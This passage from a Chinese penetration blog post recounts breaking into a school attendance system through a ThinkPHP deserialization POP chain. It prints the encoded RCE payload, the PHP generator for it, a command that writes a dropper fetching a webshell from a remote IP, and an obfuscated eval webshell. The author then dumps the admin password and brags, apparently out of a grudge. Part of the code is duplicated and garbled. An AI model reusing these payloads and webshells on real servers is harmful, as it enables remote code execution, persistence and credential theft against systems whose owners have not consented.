

PostData:rules=a%3A2%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A7%3A%22%00%2A%00name%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A7%3A%22%00%2A%00name%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A9%3A%22%00%2A%00hidden%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A3%3A%22123%22%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00field%22%3Ba%3A0%3A%7B%7Ds%3A9%3A%22%00%2A%00schema%22%3Ba%3A0%3A%7B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A9%3A%22%00%2A%00hidden%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A3%3A%22123%22%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00field%22%3Ba%3A0%3A%7B%7Ds%3A9%3A%22%00%2A%00schema%22%3Ba%3A0%3A%7B%7D%7Di%3A1%3Bi%3A123%3B%7D //执行whoami[backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]下面为反序列化pop链子如下





<?phpnamespace think;use think\model\Pivot;abstract class Model{ private $lazySave = false; # save() private $exists = false; # updateData() protected $connection; protected $name; # __toString() Conversion.php => ivot private $withAttr = []; # assert protected $hidden = []; private $data = []; protected $withEvent = false; private $force = false; protected $field = []; protected $schema = []; function __construct(){ $this->lazySave = true; $this->exists = true; $this->withEvent = false; $this->force = true; $this->connection = "mysql"; $this->withAttr = ["test"=>"system"]; $this->data = ["test"=>"whoami"]; $this->hidden = ["test"=>"123"]; $this->field = []; $this->schema = []; }}namespace think\model;use think\Model;\# Model 是一个抽象类,我们找到它的继承类,此处选取的是 Pivot 类class Pivot extends Model{ function __construct($obj=""){ parent::__construct(); $this->name = $obj; # $this->name放子类构造方法中赋值,直接放基类属性中初始化不成功 }}$a=new Pivot();echo urlencode(serialize([new Pivot($a),123]));?> ivot private $withAttr = []; # assert protected $hidden = []; private $data = []; protected $withEvent = false; private $force = false; protected $field = []; protected $schema = []; function __construct(){ $this->lazySave = true; $this->exists = true; $this->withEvent = false; $this->force = true; $this->connection = "mysql"; $this->withAttr = ["test"=>"system"]; $this->data = ["test"=>"whoami"]; $this->hidden = ["test"=>"123"]; $this->field = []; $this->schema = []; }}namespace think\model;use think\Model;\# Model 是一个抽象类,我们找到它的继承类,此处选取的是 Pivot 类class Pivot extends Model{ function __construct($obj=""){ parent::__construct(); $this->name = $obj; # $this->name放子类构造方法中赋值,直接放基类属性中初始化不成功 }}$a=new Pivot();echo urlencode(serialize([new Pivot($a),123]));?>[backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]权限为system,哈哈哈哈哈哈,天助我也 [backcolor=rgba(255, 255, 255, 0.9)]但使用echo命令写shell过程中遇到了很多问题 [backcolor=rgba(255, 255, 255, 0.9)]①命令不能带空格,而且<>直接在一条命令中出现写shell,否则会报错 [backcolor=rgba(255, 255, 255, 0.9)]②空格会被转换为+ 而+ 他后端又识别不了 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]经过坚持不懈的手动测试,发现/\可以绕过空格的限制 [backcolor=rgba(255, 255, 255, 0.9)]然后再使用&&来拼接命令,实现对于写入<>检测的绕过 [backcolor=rgba(255, 255, 255, 0.9)]但是目标机有waf,普通的webshell传上去过几秒就会被杀 [backcolor=rgba(255, 255, 255, 0.9)]何妨,直接通过条件竞争远程下载免杀的webshell [backcolor=rgba(255, 255, 255, 0.9)]构造命令通过条件竞争下载免杀shell [backcolor=rgba(255, 255, 255, 0.9)]echo/^<^?php>>s1.php&&echo/file_put_contents('s2.php',file_get_contents('http://49.x.x.x:8080/shell.txt'));?^>>>s2.php [backcolor=rgba(255, 255, 255, 0.9)]免杀shell内容如下

<?phpfunction test($php_c0d3){ $password='skr';//EnvPwd $cr=preg_filter('/\s+/','','c h r'); $bs64=preg_filter('/\s+/','','bas e64 _de cod e'); $gzi=$cr(103).$cr(122).$cr(105).$cr(110); $gzi.=$cr(102).$cr(108).$cr(97).$cr(116).$cr(101); $c=$bs64($php_c0d3); $c=$gzi($c); @eval($c);}$php_c0d3='S0lNy8xL1VAvzkjNySlILC5W11EBUeX'.'5RSma1rxcKgWZeWm2KvFBroGhrsEh0UogvlIsUC'.'YzTQMiaatUmVqspFnNy1WQARLI1wBprAXi1LLEH'.'A2EXrgdsZrWAA==';test($php_c0d3);?>[backcolor=rgba(255, 255, 255, 0.9)]通过反序列化pop链子生成Postdata [backcolor=rgba(255, 255, 255, 0.9)]直接打过去 [backcolor=rgba(255, 255, 255, 0.9)]密码Skr [backcolor=rgba(255, 255, 255, 0.9)]直接拿下 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]终于拿下了这个打卡,晚点名,考勤的核心系统,adminer进入库中解密管理员密码 [backcolor=rgba(255, 255, 255, 0.9)]妈的,还想让老子写检讨???吃屎去吧 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]核心系统宣布拿下~圆满完成任务 0x07 总结[backcolor=rgba(255, 255, 255, 0.9)]本次渗透虽然没什么太骚的操作,但都是长年累月积累起来的经验和细心谨慎才得以拿下这么多的系统 [backcolor=rgba(255, 255, 255, 0.9)]同时非常感谢M78sec朋友们的协助

本文作者: J0o1ey-联系QQ/VX:547006660本文链接: https://www.cnblogs.com/J0o1ey/p/15717195.html

|